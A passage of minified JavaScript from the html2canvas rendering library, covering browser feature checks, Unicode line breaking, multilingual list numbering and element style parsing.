n=e.getBoundingClientRect(),A=Math.round(n.height);if(t.body.removeChild(r),123===A)return!0}}return!1}(document);return Object.defineProperty(we,"SUPPORT_RANGE_BOUNDS",{value:t}),t},get SUPPORT_SVG_DRAWING(){var t=function(t){var e=new Image,r=t.createElement("canvas"),n=r.getContext("2d");e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{n.drawImage(e,0,0),r.toDataURL()}catch(t){return!1}return!0}(document);return Object.defineProperty(we,"SUPPORT_SVG_DRAWING",{value:t}),t},get SUPPORT_FOREIGNOBJECT_DRAWING(){var t="function"==typeof Array.from&&"function"==typeof window.fetch?function(t){var e=t.createElement("canvas");e.width=100,e.height=100;var r=e.getContext("2d");r.fillStyle="rgb(0, 255, 0)",r.fillRect(0,0,100,100);var n=new Image,A=e.toDataURL();n.src=A;var o=de(100,100,0,0,n);return r.fillStyle="red",r.fillRect(0,0,100,100),he(o).then((function(e){r.drawImage(e,0,0);var n=r.getImageData(0,0,100,100).data;r.fillStyle="red",r.fillRect(0,0,100,100);var o=t.createElement("div");return o.style.backgroundImage="url(".concat(A,")"),o.style.height="".concat(100,"px"),ge(n)?he(de(100,100,0,0,o)):Promise.reject(!1)})).then((function(t){return r.drawImage(t,0,0),ge(r.getImageData(0,0,100,100).data)})).catch((function(t){return!1}))}(document):Promise.resolve(!1);return Object.defineProperty(we,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:t}),t},get SUPPORT_CORS_IMAGES(){var t=void 0!==(new Image).crossOrigin;return Object.defineProperty(we,"SUPPORT_CORS_IMAGES",{value:t}),t},get SUPPORT_RESPONSE_TYPE(){var t="string"==typeof(new XMLHttpRequest).responseType;return Object.defineProperty(we,"SUPPORT_RESPONSE_TYPE",{value:t}),t},get SUPPORT_CORS_XHR(){var t="withCredentials"in new XMLHttpRequest;return Object.defineProperty(we,"SUPPORT_CORS_XHR",{value:t}),t}},me=we,ve=function(t){for(var e=[],r=0,n=t.length;r<n;){var A=t.charCodeAt(r++);if(A>=55296&&A<=56319&&r<n){var o=t.charCodeAt(r++);56320==(64512&o)?e.push(((1023&A)<<10)+(1023&o)+65536):(e.push(A),r--)}else e.push(A)}return e},ye=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,t);var r=t.length;if(!r)return"";for(var n=[],A=-1,o="";++A<r;){var i=t[A];i<=65535?n.push(i):(i-=65536,n.push(55296+(i>>10),i%1024+56320)),(A+1===r||n.length>16384)&&(o+=String.fromCharCode.apply(String,n),n.length=0)}return o},Be="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",be="undefined"==typeof Uint8Array?[]:new Uint8Array(256),Ee=0;Ee<Be.length;Ee++)be[Be.charCodeAt(Ee)]=Ee;var Ce=function(t,e,r){return t.slice?t.slice(e,r):new Uint16Array(Array.prototype.slice.call(t,e,r))},Ue=function(){function t(t,e,r,n,A,o){this.initialValue=t,this.errorValue=e,this.highStart=r,this.highValueIndex=n,this.index=A,this.data=o}return t.prototype.get=function(t){var e;if(t>=0){if(t<55296||t>56319&&t<=65535)return e=((e=this.index[t>>5])<<2)+(31&t),this.data[e];if(t<=65535)return e=((e=this.index[2048+(t-55296>>5)])<<2)+(31&t),this.data[e];if(t<this.highStart)return e=2080+(t>>11),e=this.index[e],e+=t>>5&63,e=((e=this.index[e])<<2)+(31&t),this.data[e];if(t<=1114111)return this.data[this.highValueIndex]}return this.errorValue},t}(),Oe=10,_e=13,Qe=15,Fe=17,Ie=18,Se=19,Te=20,Pe=21,He=22,xe=24,Re=25,Ne=26,De=27,ke=28,Me=30,Le=32,je=33,Ke=34,Xe=35,Ge=37,ze=38,Ve=39,We=40,Ye=42,Je=function(t){var e=function(t){var e,r,n,A,o,i=.75*t.length,a=t.length,s=0;"="===t[t.length-1]&&(i--,"="===t[t.length-2]&&i--);var u="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(i):new Array(i),c=Array.isArray(u)?u:new Uint8Array(u);for(e=0;e<a;e+=4)r=be[t.charCodeAt(e)],n=be[t.charCodeAt(e+1)],A=be[t.charCodeAt(e+2)],o=be[t.charCodeAt(e+3)],c[s++]=r<<2|n>>4,c[s++]=(15&n)<<4|A>>2,c[s++]=(3&A)<<6|63&o;return u}("[base64]/QD/[base64]/B8UHygcwANAH2AfgB4AA6AfwBz4B+AcACFwBCAgPCBcIogEYAR8IJwiAAC8INwg/[base64]/4LAAcABwAHAAc+DF4MAAcAB54M3gweDV4Nng3eDaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAGgAaABoAEeDqABVg6WDqABoQ6gAaABoAHXDvcONw/[base64]/[base64]/[base64]//[base64]"),r=Array.isArray(e)?function(t){for(var e=t.length,r=[],n=0;n<e;n+=4)r.push(t[n+3]<<24|t[n+2]<<16|t[n+1]<<8|t[n]);return r}(e):new Uint32Array(e),n=Array.isArray(e)?function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r.push(t[n+1]<<8|t[n]);return r}(e):new Uint16Array(e),A=Ce(n,12,r[4]/2),o=2===r[5]?Ce(n,(24+r[4])/2):function(t,e,r){return t.slice?t.slice(e,r):new Uint32Array(Array.prototype.slice.call(t,e,r))}(r,Math.ceil((24+r[4])/4));return new Ue(r[0],r[1],r[2],r[3],A,o)}(),qe=[Me,36],Ze=[1,2,3,5],$e=[Oe,8],tr=[De,Ne],er=Ze.concat($e),rr=[ze,Ve,We,Ke,Xe],nr=[Qe,_e],Ar=function(t,e,r,n){var A=n[r];if(Array.isArray(t)?-1!==t.indexOf(A):t===A)for(var o=r;o<=n.length;){if((s=n[++o])===e)return!0;if(s!==Oe)break}if(A===Oe)for(o=r;o>0;){var i=n[--o];if(Array.isArray(t)?-1!==t.indexOf(i):t===i)for(var a=r;a<=n.length;){var s;if((s=n[++a])===e)return!0;if(s!==Oe)break}if(i!==Oe)break}return!1},or=function(t,e){for(var r=t;r>=0;){var n=e[r];if(n!==Oe)return n;r--}return 0},ir=function(t,e,r,n,A){if(0===r[n])return"×";var o=n-1;if(Array.isArray(A)&&!0===A[o])return"×";var i=o-1,a=o+1,s=e[o],u=i>=0?e[i]:0,c=e[a];if(2===s&&3===c)return"×";if(-1!==Ze.indexOf(s))return"!";if(-1!==Ze.indexOf(c))return"×";if(-1!==$e.indexOf(c))return"×";if(8===or(o,e))return"÷";if(11===Je.get(t[o])&&(c===Ge||c===Le||c===je))return"×";if(7===s||7===c)return"×";if(9===s)return"×";if(-1===[Oe,_e,Qe].indexOf(s)&&9===c)return"×";if(-1!==[Fe,Ie,Se,xe,ke].indexOf(c))return"×";if(or(o,e)===He)return"×";if(Ar(23,He,o,e))return"×";if(Ar([Fe,Ie],Pe,o,e))return"×";if(Ar(12,12,o,e))return"×";if(s===Oe)return"÷";if(23===s||23===c)return"×";if(16===c||16===s)return"÷";if(-1!==[_e,Qe,Pe].indexOf(c)||14===s)return"×";if(36===u&&-1!==nr.indexOf(s))return"×";if(s===ke&&36===c)return"×";if(c===Te&&-1!==qe.concat(Te,Se,Re,Ge,Le,je).indexOf(s))return"×";if(-1!==qe.indexOf(c)&&s===Re||-1!==qe.indexOf(s)&&c===Re)return"×";if(s===De&&-1!==[Ge,Le,je].indexOf(c)||-1!==[Ge,Le,je].indexOf(s)&&c===Ne)return"×";if(-1!==qe.indexOf(s)&&-1!==tr.indexOf(c)||-1!==tr.indexOf(s)&&-1!==qe.indexOf(c))return"×";if(-1!==[De,Ne].indexOf(s)&&(c===Re||-1!==[He,Qe].indexOf(c)&&e[a+1]===Re)||-1!==[He,Qe].indexOf(s)&&c===Re||s===Re&&-1!==[Re,ke,xe].indexOf(c))return"×";if(-1!==[Re,ke,xe,Fe,Ie].indexOf(c))for(var l=o;l>=0;){if((f=e[l])===Re)return"×";if(-1===[ke,xe].indexOf(f))break;l--}if(-1!==[De,Ne].indexOf(c))for(l=-1!==[Fe,Ie].indexOf(s)?i:o;l>=0;){var f;if((f=e[l])===Re)return"×";if(-1===[ke,xe].indexOf(f))break;l--}if(ze===s&&-1!==[ze,Ve,Ke,Xe].indexOf(c)||-1!==[Ve,Ke].indexOf(s)&&-1!==[Ve,We].indexOf(c)||-1!==[We,Xe].indexOf(s)&&c===We)return"×";if(-1!==rr.indexOf(s)&&-1!==[Te,Ne].indexOf(c)||-1!==rr.indexOf(c)&&s===De)return"×";if(-1!==qe.indexOf(s)&&-1!==qe.indexOf(c))return"×";if(s===xe&&-1!==qe.indexOf(c))return"×";if(-1!==qe.concat(Re).indexOf(s)&&c===He||-1!==qe.concat(Re).indexOf(c)&&s===Ie)return"×";if(41===s&&41===c){for(var p=r[o],d=1;p>0&&41===e[--p];)d++;if(d%2!=0)return"×"}return s===Le&&c===je?"×":"÷"},ar=function(){function t(t,e,r,n){this.codePoints=t,this.required="!"===e,this.start=r,this.end=n}return t.prototype.slice=function(){return ye.apply(void 0,this.codePoints.slice(this.start,this.end))},t}(),sr=function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.text=e,this.bounds=r},ur=function(t,e,r){var n=t.ownerDocument.createElement("html2canvaswrapper");n.appendChild(t.cloneNode(!0));var A=t.parentNode;if(A){A.replaceChild(n,t);var o=P(n,e,r);return n.firstChild&&A.replaceChild(n.firstChild,n),o}return new T(0,0,0,0)},cr=function(t,e,r,n,A){var o=t.ownerDocument.createRange();return o.setStart(t,e),o.setEnd(t,e+r),T.fromClientRect(o.getBoundingClientRect(),n,A)},lr=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.text=e,this.parent=r,this.bounds=n}return function(t,e,r){r&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t,r)}(t,0,[{key:"fromTextNode",value:function(e,r){var n=pr(e.data,r.style.textTransform);return new t(n,r,function(t,e,r){for(var n=0!==e.style.letterSpacing?ve(t).map((function(t){return ye(t)})):function(t,e){for(var r,n=function(t,e){var r=ve(t),n=function(t,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var r=function(t,e){void 0===e&&(e="strict");var r=[],n=[],A=[];return t.forEach((function(t,o){var i=Je.get(t);if(i>50?(A.push(!0),i-=50):A.push(!1),-1!==["normal","auto","loose"].indexOf(e)&&-1!==[8208,8211,12316,12448].indexOf(t))return n.push(o),r.push(16);if(4===i||11===i){if(0===o)return n.push(o),r.push(Me);var a=r[o-1];return-1===er.indexOf(a)?(n.push(n[o-1]),r.push(a)):(n.push(o),r.push(Me))}return n.push(o),31===i?r.push("strict"===e?Pe:Ge):i===Ye||29===i?r.push(Me):43===i?t>=131072&&t<=196605||t>=196608&&t<=262141?r.push(Ge):r.push(Me):void r.push(i)})),[n,r,A]}(t,e.lineBreak),n=r[0],A=r[1],o=r[2];return"break-all"!==e.wordBreak&&"break-word"!==e.wordBreak||(A=A.map((function(t){return-1!==[Re,Me,Ye].indexOf(t)?Ge:t}))),[n,A,"keep-all"===e.wordBreak?o.map((function(e,r){return e&&t[r]>=19968&&t[r]<=40959})):void 0]}(r,e),A=n[0],o=n[1],i=n[2],a=r.length,s=0,u=0;return{next:function(){if(u>=a)return{done:!0,value:null};for(var t="×";u<a&&"×"===(t=ir(r,o,A,++u,i)););if("×"!==t||u===a){var e=new ar(r,t,s,u);return s=u,{value:e,done:!1}}return{done:!0,value:null}}}}(t,{lineBreak:e.style.lineBreak,wordBreak:1===e.style.overflowWrap?"break-word":e.style.wordBreak}),A=[];!(r=n.next()).done;)A.push(r.value.slice());return A}(t,e),A=n.length,o=r.parentNode?r.parentNode.ownerDocument.defaultView:null,i=o?o.pageXOffset:0,a=o?o.pageYOffset:0,s=[],u=0,c=0;c<A;c++){var l=n[c];if(null!==e.style.textDecoration||l.trim().length>0)if(me.SUPPORT_RANGE_BOUNDS)s.push(new sr(l,cr(r,u,l.length,i,a)));else{var f=r.splitText(l.length);s.push(new sr(l,ur(r,i,a))),r=f}else me.SUPPORT_RANGE_BOUNDS||(r=r.splitText(l.length));u+=l.length}return s}(n,r,e))}}]),t}(),fr=/(^|\s|:|-|\(|\))([a-z])/g,pr=function(t,e){switch(e){case 1:return t.toLowerCase();case 3:return t.replace(fr,dr);case 2:return t.toUpperCase();default:return t}};function dr(t,e,r){return t.length>0?e+r.toUpperCase():t}var hr=function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.type=o,this.x=e,this.y=r,this.radius=n},gr=new f([42,42,42]),wr=new f([165,165,165]),mr=new f([222,222,222]),vr={borderWidth:1,borderColor:wr,borderStyle:1},yr=[vr,vr,vr,vr],Br={backgroundColor:mr,backgroundImage:[],backgroundClip:j.PADDING_BOX,backgroundOrigin:K.PADDING_BOX},br=new O("50%"),Er=[br,br],Cr=[Er,Er,Er,Er],Ur=new O("3px"),Or=[Ur,Ur],_r=[Or,Or,Or,Or],Qr=function(t){return"radio"===t.type?Cr:_r},Fr=function(t,e){if("radio"===t.type||"checkbox"===t.type){if(t.checked){var r=Math.min(e.bounds.width,e.bounds.height);e.childNodes.push("checkbox"===t.type?[new F(e.bounds.left+.39363*r,e.bounds.top+.79*r),new F(e.bounds.left+.16*r,e.bounds.top+.5549*r),new F(e.bounds.left+.27347*r,e.bounds.top+.44071*r),new F(e.bounds.left+.39694*r,e.bounds.top+.5649*r),new F(e.bounds.left+.72983*r,e.bounds.top+.23*r),new F(e.bounds.left+.84*r,e.bounds.top+.34085*r),new F(e.bounds.left+.39363*r,e.bounds.top+.79*r)]:new hr(e.bounds.left+r/4,e.bounds.top+r/4,r/4))}}else Tr(Pr(t),t,e,!1)},Ir=function(t,e){Tr(t.value,t,e,!0)},Sr=function(t,e){var r=t.options[t.selectedIndex||0];Tr(r&&r.text||"",t,e,!1)},Tr=function(t,e,r,n){var A=e.ownerDocument.body;if(t.length>0&&A){var o=e.ownerDocument.createElement("html2canvaswrapper");b(e.ownerDocument.defaultView.getComputedStyle(e,null),o),o.style.position="absolute",o.style.left="".concat(r.bounds.left,"px"),o.style.top="".concat(r.bounds.top,"px"),n||(o.style.whiteSpace="nowrap");var i=e.ownerDocument.createTextNode(t);o.appendChild(i),A.appendChild(o),r.childNodes.push(lr.fromTextNode(i,r)),A.removeChild(o)}},Pr=function(t){var e="password"===t.type?new Array(t.value.length+1).join("•"):t.value;return 0===e.length?t.placeholder||"":e},Hr=["OL","UL","MENU"],xr=function(t,e,r){var n=e.style.listStyle;if(n){var A,o=t.ownerDocument.defaultView.getComputedStyle(t,null),i=t.ownerDocument.createElement("html2canvaswrapper");switch(b(o,i),i.style.position="absolute",i.style.bottom="auto",i.style.display="block",i.style.letterSpacing="normal",n.listStylePosition){case 1:i.style.left="auto",i.style.right="".concat(t.ownerDocument.defaultView.innerWidth-e.bounds.left-e.style.margin[1].getAbsoluteValue(e.bounds.width)+7,"px"),i.style.textAlign="right";break;case 0:i.style.left="".concat(e.bounds.left-e.style.margin[3].getAbsoluteValue(e.bounds.width),"px"),i.style.right="auto",i.style.textAlign="left"}var a=e.style.margin[0].getAbsoluteValue(e.bounds.width),s=n.listStyleImage;if(s)if("url"===s.method){var u=t.ownerDocument.createElement("img");u.src=s.args[0],i.style.top="".concat(e.bounds.top-a,"px"),i.style.width="auto",i.style.height="auto",i.appendChild(u)}else{var c=.5*parseFloat(e.style.font.fontSize);i.style.top="".concat(e.bounds.top-a+e.bounds.height-1.5*c,"px"),i.style.width="".concat(c,"px"),i.style.height="".concat(c,"px"),i.style.backgroundImage=o.listStyleImage}else"number"==typeof e.listIndex&&(A=t.ownerDocument.createTextNode(Gr(e.listIndex,n.listStyleType,!0)),i.appendChild(A),i.style.top="".concat(e.bounds.top-a,"px"));var l=t.ownerDocument.body;l.appendChild(i),A?(e.childNodes.push(lr.fromTextNode(A,e)),l.removeChild(i)):e.childNodes.push(new Vr(i,e,r,0))}},Rr={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},Nr={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},Dr={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},kr={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},Mr=function(t,e,r,n,A,o){return t<e||t>r?Gr(t,A,o.length>0):n.integers.reduce((function(e,r,A){for(;t>=r;)t-=r,e+=n.values[A];return e}),"")+o},Lr=function(t,e,r,n){var A="";do{r||t--,A=n(t)+A,t/=e}while(t*e>=e);return A},jr=function(t,e,r,n,A){var o=r-e+1;return(t<0?"-":"")+(Lr(Math.abs(t),o,n,(function(t){return ye(Math.floor(t%o)+e)}))+A)},Kr=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:". ",n=e.length;return Lr(Math.abs(t),n,!1,(function(t){return e[Math.floor(t%n)]}))+r},Xr=function(t,e,r,n,A,o){if(t<-9999||t>9999)return Gr(t,4,A.length>0);var i=Math.abs(t),a=A;if(0===i)return e[0]+a;for(var s=0;i>0&&s<=4;s++){var u=i%10;0===u&&y(o,1)&&""!==a?a=e[u]+a:u>1||1===u&&0===s||1===u&&1===s&&y(o,2)||1===u&&1===s&&y(o,4)&&t>100||1===u&&s>1&&y(o,8)?a=e[u]+(s>0?r[s-1]:"")+a:1===u&&s>0&&(a=r[s-1]+a),i=Math.floor(i/10)}return(t<0?n:"")+a},Gr=function(t,e,r){var n=r?". ":"",A=r?"、":"",o=r?", ":"";switch(e){case 0:return"•";case 1:return"◦";case 2:return"◾";case 5:var i=jr(t,48,57,!0,n);return i.length<4?"0".concat(i):i;case 4:return Kr(t,"〇一二三四五六七八九",A);case 6:return Mr(t,1,3999,Rr,3,n).toLowerCase();case 7:return Mr(t,1,3999,Rr,3,n);case 8:return jr(t,945,969,!1,n);case 9:return jr(t,97,122,!1,n);case 10:return jr(t,65,90,!1,n);case 11:return jr(t,1632,1641,!0,n);case 12:case 49:return Mr(t,1,9999,Nr,3,n);case 35:return Mr(t,1,9999,Nr,3,n).toLowerCase();case 13:return jr(t,2534,2543,!0,n);case 14:case 30:return jr(t,6112,6121,!0,n);case 15:return Kr(t,"子丑寅卯辰巳午未申酉戌亥",A);case 16:return Kr(t,"甲乙丙丁戊己庚辛壬癸",A);case 17:case 48:return Xr(t,"零一二三四五六七八九","十百千萬","負",A,14);case 47:return Xr(t,"零壹貳參肆伍陸柒捌玖","拾佰仟萬","負",A,15);case 42:return Xr(t,"零一二三四五六七八九","十百千萬","负",A,14);case 41:return Xr(t,"零壹贰叁肆伍陆柒捌玖","拾佰仟萬","负",A,15);case 26:return Xr(t,"〇一二三四五六七八九","十百千万","マイナス",A,0);case 25:return Xr(t,"零壱弐参四伍六七八九","拾百千万","マイナス",A,7);case 31:return Xr(t,"영일이삼사오육칠팔구","십백천만","마이너스",o,7);case 33:return Xr(t,"零一二三四五六七八九","十百千萬","마이너스",o,0);case 32:return Xr(t,"零壹貳參四五六七八九","拾百千","마이너스",o,7);case 18:return jr(t,2406,2415,!0,n);case 20:return Mr(t,1,19999,kr,3,n);case 21:return jr(t,2790,2799,!0,n);case 22:return jr(t,2662,2671,!0,n);case 22:return Mr(t,1,10999,Dr,3,n);case 23:return Kr(t,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return Kr(t,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return jr(t,3302,3311,!0,n);case 28:return Kr(t,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",A);case 29:return Kr(t,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",A);case 34:return jr(t,3792,3801,!0,n);case 37:return jr(t,6160,6169,!0,n);case 38:return jr(t,4160,4169,!0,n);case 39:return jr(t,2918,2927,!0,n);case 40:return jr(t,1776,1785,!0,n);case 43:return jr(t,3046,3055,!0,n);case 44:return jr(t,3174,3183,!0,n);case 45:return jr(t,3664,3673,!0,n);case 46:return jr(t,3872,3881,!0,n);case 3:default:return jr(t,48,57,!0,n)}},zr=["INPUT","TEXTAREA","SELECT"],Vr=function(){function t(e,r,n,A){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.parent=r,this.tagName=e.tagName,this.index=A,this.childNodes=[],this.listItems=[],"number"==typeof e.start&&(this.listStart=e.start);var i=e.ownerDocument.defaultView,a=i.pageXOffset,s=i.pageYOffset,u=i.getComputedStyle(e,null),c=function(t){return t.split(" ").reduce(xt,0)}(u.display),l="radio"===e.type||"checkbox"===e.type,p=function(t){switch(t){case"relative":return Zt;case"absolute":return $t;case"fixed":return te;case"sticky":return ee}return qt}(u.position);if(this.style={background:l?Br:W(u,n),border:l?yr:rt(u),borderRadius:(e instanceof i.HTMLInputElement||e instanceof HTMLInputElement)&&l?Qr(e):At(u),color:l?gr:new f(u.color),display:c,float:Rt(u.float),font:Nt(u),letterSpacing:Dt(u.letterSpacing),listStyle:c===gt?Lt(u):null,lineBreak:kt(u.lineBreak),margin:Xt(u),opacity:parseFloat(u.opacity),overflow:-1===zr.indexOf(e.tagName)?Yt(u.overflow):zt,overflowWrap:Jt(u.overflowWrap?u.overflowWrap:u.wordWrap),padding:L(u),position:p,textDecoration:g(u),textShadow:ne(u.textShadow),textTransform:Ae(u.textTransform),transform:ae(u),visibility:ce(u.visibility),wordBreak:le(u.wordBreak),zIndex:fe(p!==qt?u.zIndex:"auto")},this.isTransformed()&&(e.style.transform="matrix(1,0,0,1,0,0)"),c===gt){var d=function(t){var e=t.parent;if(!e)return null;do{if(-1!==Hr.indexOf(e.tagName))return e;e=e.parent}while(e);return t.parent}(this);if(d){var h=d.listItems.length;d.listItems.push(this),this.listIndex=e.hasAttribute("value")&&"number"==typeof e.value?e.value:0===h?"number"==typeof d.listStart?d.listStart:1:d.listItems[h-1].listIndex+1}}"IMG"===e.tagName&&e.addEventListener("load",(function(){o.bounds=P(e,a,s),o.curvedBounds=N(o.bounds,o.style.border,o.style.borderRadius)})),this.image=Wr(e,n),this.bounds=l?function(t){return t.width>t.height?(t.left+=(t.width-t.height)/2,t.width=t.height):t.width<t.height&&(t.top+=(t.height-t.width)/2,t.height=t.width),t}(P(e,a,s)):P(e,a,s),this.curvedBounds=N(this.bounds,this.style.border,this.style.borderRadius)}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"getClipPaths",value:function(){var t=this.parent?this.parent.getClipPaths():[];return this.style.overflow!==Gt?t.concat([R(this.curvedBounds)]):t}},{key:"isInFlow",value:function(){return this.isRootElement()&&!this.isFloating()&&!this.isAbsolutelyPositioned()}},{key:"isVisible",value:function(){return!y(this.style.display,ot)&&this.style.opacity>0&&0===this.style.visibility}},{key:"isAbsolutelyPositioned",value:function(){return this.style.position!==qt&&this.style.position!==Zt}},{key:"isPositioned",value:function(){return this.style.position!==qt}},{key:"isFloating",value:function(){return 0!==this.style.float}},{key:"isRootElement",value:function(){return null===this.parent}},{key:"isTransformed",value:function(){return null!==this.style.transform}},{key:"isPositionedWithZIndex",value:function(){return this.isPositioned()&&!this.style.zIndex.auto}},{key:"isInlineLevel",value:function(){return y(this.style.display,at)||y(this.style.display,It)||y(this.style.display,Pt)||y(this.style.display,Ht)||y(this.style.display,St)||y(this.style.display,Tt)}},{key:"isInlineBlockOrInlineTable",value:function(){return y(this.style.display,It)||y(this.style.display,Tt)}}]),t}(),Wr=function(t,e){if(t instanceof t.ownerDocument.defaultView.SVGSVGElement||t instanceof SVGSVGElement){var r=new XMLSerializer;return e.loadImage("data:image/svg+xml,".concat(encodeURIComponent(r.serializeToString(t))))}switch(t.tagName){case"IMG":var n=t;return e.loadImage(n.currentSrc||n.src);case"CANVAS":var A=t;return e.loadCanvas(A);case"IFRAME":var o=t.getAttribute("data-html2canvas-internal-iframe-key");if(o)return o}return null},Yr=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.container=e,this.parent=r,this.contexts=[],this.children=[],this.treatAsRealStackingContext=n}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"getOpacity",value:function(){return this.parent?this.container.style.opacity*this.parent.getOpacity():this.container.style.opacity}},{key:"getRealParentStackingContext",value:function(){return!this.parent||this.treatAsRealStackingContext?this:this.parent.getRealParentStackingContext()}}]),t}(),Jr=["SCRIPT","HEAD","TITLE","OBJECT","BR","OPTION"],qr=function(t,e){return t.isRootElement()||t.isPositionedWithZIndex()||t.style.opacity<1||t.isTransformed()||$r(t,e)},Zr=function(t){return t.isPositioned()||t.isFloating()},$r=function(t,e){return"BODY"===e.nodeName&&t.parent instanceof Vr&&t.parent.style.background.backgroundColor.isTransparent()},tn=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._data={},this._document=e}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"_parseMetrics",value:function(t){var e=this._document.createElement("div"),r=this._document.createElement("img"),n=this._document.createElement("span"),A=this._document.body;if(!A)throw new Error("");e.style.visibility="hidden",e.style.fontFamily=t.fontFamily,e.style.fontSize=t.fontSize,e.style.margin="0",e.style.padding="0",A.appendChild(e),r.src="[data-uri]",r.width=1,r.height=1,r.style.margin="0",r.style.padding="0",r.style.verticalAlign="baseline",n.style.fontFamily=t.fontFamily,n.style.fontSize=t.fontSize,n.style.margin="0",n.style.padding="0",n.appendChild(this._document.createTextNode("Hidden Text")),e.appendChild(n),e.appendChild(r);var o=r.offsetTop-n.offsetTop+2;e.removeChild(n),e.appendChild(this._document.createTextNode("Hidden Text")),e.style.lineHeight="normal",r.style.verticalAlign="super";var i=r.offsetTop-e.offsetTop+2;return A.removeChild(e),{baseline:o,middle:i}}},{key:"getMetrics",value:function(t){var e="".concat(t.fontFamily," ").concat(t.fontSize);return void 0===this._data[e]&&(this._data[e]=this._parseMetrics(t)),this._data[e]}}]),t}(),en=/([+-]?\d*\.?\d+)(deg|grad|rad|turn)/i;function rn(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var nn=/^(to )?(left|top|right|bottom)( (left|top|right|bottom))?$/i,An=/^([+-]?\d*\.?\d+)% ([+-]?\d*\.?\d+)%$/i,on=/(px)|%|( 0)$/i,an=/^(from|to|color-stop)\((?:([\d.]+)(%)?,\s*)?(.+?)\)$/i,sn=/^\s*(circle|ellipse)?\s*((?:([\d.]+)(px|r?em|%)\s*(?:([\d.]+)(px|r?em|%))?)|closest-side|closest-corner|farthest-side|farthest-corner)?\s*(?:at\s*(?:(left|center|right)|([\d.]+)(px|r?em|%))\s+(?:(top|center|bottom)|([\d.]+)(px|r?em|%)))?(?:\s|$)/i,un={left:new O("0%"),top:new O("0%"),center:new O("50%"),right:new O("100%"),bottom:new O("100%")},cn=function(t,e,r){for(var n=[],A=e;A<t.length;A++){var o=t[A],i=on.test(o),a=o.lastIndexOf(" "),s=new f(i?o.substring(0,a):o),u=i?new O(o.substring(a+1)):A===e?new O("0%"):A===t.length-1?new O("100%"):null;n.push({color:s,stop:u})}for(var c=n.map((function(t){var e=t.color,n=t.stop;return{color:e,stop:0===r?0:n?n.getAbsoluteValue(r)/r:null}})),l=c[0].stop,p=0;p<c.length;p++)if(null!==l){var d=c[p].stop;if(null===d){for(var h=p;null===c[h].stop;)h++;for(var g=h-p+1,w=(c[h].stop-l)/g;p<h;p++)l=c[p].stop=l+w}else l=d}return c},ln=function(t,e,r){var n=function(t){var e=t.match(en);if(e){var r=parseFloat(e[1]);switch(e[2].toLowerCase()){case"deg":return 